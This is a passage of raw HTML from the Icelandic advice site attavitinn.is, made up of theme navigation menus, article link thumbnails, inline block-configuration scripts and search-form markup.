                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_697d2d1311b07" data-td_block_id="td_uid_22_697d2d1311b07"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_697d2d1311b07" data-td_block_id="td_uid_22_697d2d1311b07"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_697d2d1313d9d_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_697d2d1313d9d" ><script>var block_td_uid_32_697d2d1313d9d = new tdBlock();
block_td_uid_32_697d2d1313d9d.id = "td_uid_32_697d2d1313d9d";
block_td_uid_32_697d2d1313d9d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_697d2d1313d9d_rand","tdc_css_class":"td_uid_32_697d2d1313d9d_rand","tdc_css_class_style":"td_uid_32_697d2d1313d9d_rand_style"}';
block_td_uid_32_697d2d1313d9d.td_column_number = "3";
block_td_uid_32_697d2d1313d9d.block_type = "td_block_mega_menu";
block_td_uid_32_697d2d1313d9d.post_count = "4";
block_td_uid_32_697d2d1313d9d.found_posts = "85";
block_td_uid_32_697d2d1313d9d.header_color = "";
block_td_uid_32_697d2d1313d9d.ajax_pagination_infinite_stop = "";
block_td_uid_32_697d2d1313d9d.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_697d2d1313d9d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_697d2d1313d9d" id="td_uid_33_697d2d1314e1b" data-td_block_id="td_uid_32_697d2d1313d9d" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_697d2d1313d9d"  id="td_uid_34_697d2d1314e4b" data-td_block_id="td_uid_32_697d2d1313d9d" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_697d2d1313d9d"  id="td_uid_35_697d2d1314e6d" data-td_block_id="td_uid_32_697d2d1313d9d" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_697d2d1313d9d"  id="td_uid_36_697d2d1314e87" data-td_block_id="td_uid_32_697d2d1313d9d" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_697d2d1313d9d"  id="td_uid_37_697d2d1314e9f" data-td_block_id="td_uid_32_697d2d1313d9d" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_697d2d1313d9d"  id="td_uid_38_697d2d1314eb6" data-td_block_id="td_uid_32_697d2d1313d9d" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_697d2d1313d9d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_697d2d1313d9d" data-td_block_id="td_uid_32_697d2d1313d9d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_697d2d1313d9d" data-td_block_id="td_uid_32_697d2d1313d9d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_697d2d1315e04_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_697d2d1315e04" ><script>var block_td_uid_39_697d2d1315e04 = new tdBlock();
block_td_uid_39_697d2d1315e04.id = "td_uid_39_697d2d1315e04";
block_td_uid_39_697d2d1315e04.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_697d2d1315e04_rand","tdc_css_class":"td_uid_39_697d2d1315e04_rand","tdc_css_class_style":"td_uid_39_697d2d1315e04_rand_style"}';
block_td_uid_39_697d2d1315e04.td_column_number = "3";
block_td_uid_39_697d2d1315e04.block_type = "td_block_mega_menu";
block_td_uid_39_697d2d1315e04.post_count = "4";
block_td_uid_39_697d2d1315e04.found_posts = "86";
block_td_uid_39_697d2d1315e04.header_color = "";
block_td_uid_39_697d2d1315e04.ajax_pagination_infinite_stop = "";
block_td_uid_39_697d2d1315e04.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_697d2d1315e04);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_697d2d1315e04" id="td_uid_40_697d2d1316adc" data-td_block_id="td_uid_39_697d2d1315e04" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_697d2d1315e04"  id="td_uid_41_697d2d1316b07" data-td_block_id="td_uid_39_697d2d1315e04" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_697d2d1315e04"  id="td_uid_42_697d2d1316b28" data-td_block_id="td_uid_39_697d2d1315e04" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_697d2d1315e04"  id="td_uid_43_697d2d1316b4e" data-td_block_id="td_uid_39_697d2d1315e04" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_697d2d1315e04"  id="td_uid_44_697d2d1316b69" data-td_block_id="td_uid_39_697d2d1315e04" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_697d2d1315e04"  id="td_uid_45_697d2d1316b81" data-td_block_id="td_uid_39_697d2d1315e04" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_697d2d1315e04 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_697d2d1315e04" data-td_block_id="td_uid_39_697d2d1315e04"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_697d2d1315e04" data-td_block_id="td_uid_39_697d2d1315e04"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_697d2d131796d_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_697d2d131796d" ><script>var block_td_uid_46_697d2d131796d = new tdBlock();
block_td_uid_46_697d2d131796d.id = "td_uid_46_697d2d131796d";
block_td_uid_46_697d2d131796d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_697d2d131796d_rand","tdc_css_class":"td_uid_46_697d2d131796d_rand","tdc_css_class_style":"td_uid_46_697d2d131796d_rand_style"}';
block_td_uid_46_697d2d131796d.td_column_number = "3";
block_td_uid_46_697d2d131796d.block_type = "td_block_mega_menu";
block_td_uid_46_697d2d131796d.post_count = "4";
block_td_uid_46_697d2d131796d.found_posts = "189";
block_td_uid_46_697d2d131796d.header_color = "";
block_td_uid_46_697d2d131796d.ajax_pagination_infinite_stop = "";
block_td_uid_46_697d2d131796d.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_697d2d131796d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_697d2d131796d" id="td_uid_47_697d2d13188ee" data-td_block_id="td_uid_46_697d2d131796d" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_697d2d131796d"  id="td_uid_48_697d2d1318916" data-td_block_id="td_uid_46_697d2d131796d" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_697d2d131796d"  id="td_uid_49_697d2d1318936" data-td_block_id="td_uid_46_697d2d131796d" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_697d2d131796d"  id="td_uid_50_697d2d1318950" data-td_block_id="td_uid_46_697d2d131796d" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_697d2d131796d"  id="td_uid_51_697d2d131896a" data-td_block_id="td_uid_46_697d2d131796d" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_697d2d131796d"  id="td_uid_52_697d2d1318982" data-td_block_id="td_uid_46_697d2d131796d" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_697d2d131796d"  id="td_uid_53_697d2d131899a" data-td_block_id="td_uid_46_697d2d131796d" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_697d2d131796d"  id="td_uid_54_697d2d13189b1" data-td_block_id="td_uid_46_697d2d131796d" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_697d2d131796d"  id="td_uid_55_697d2d13189c8" data-td_block_id="td_uid_46_697d2d131796d" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_697d2d131796d"  id="td_uid_56_697d2d13189df" data-td_block_id="td_uid_46_697d2d131796d" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_697d2d131796d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_697d2d131796d" data-td_block_id="td_uid_46_697d2d131796d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_697d2d131796d" data-td_block_id="td_uid_46_697d2d131796d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
